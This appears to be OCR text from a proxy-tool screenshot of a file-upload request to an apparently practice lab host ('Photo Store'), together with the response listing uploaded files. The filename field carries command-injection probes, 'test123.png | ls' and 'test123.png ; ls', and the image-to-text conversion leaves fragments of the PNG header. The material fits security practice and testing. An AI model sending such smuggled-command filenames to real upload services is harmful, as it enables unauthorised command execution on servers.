 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: upload.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2747352637150213297381535496
8 Content-Length: 460655
9 Origin: http://upload.naham.sec:8081
10 Connection: keep-alive
11 Referer: http://upload.naham.sec:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------2747352637150213297381535496
16 Content-Disposition: form-data; name="file"; filename="test123.png | ls"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22
Response
Pretty Raw Hex Render
Photo Store
We can store your photos!
( jpg, jpeg, gif and png only )
Choose file No file chosen
Uploaded Files
Linux-Commands_Cheat-Sheet.png
test123.png
test123.png
test123.png
test123.png ; ls
test123.png | ls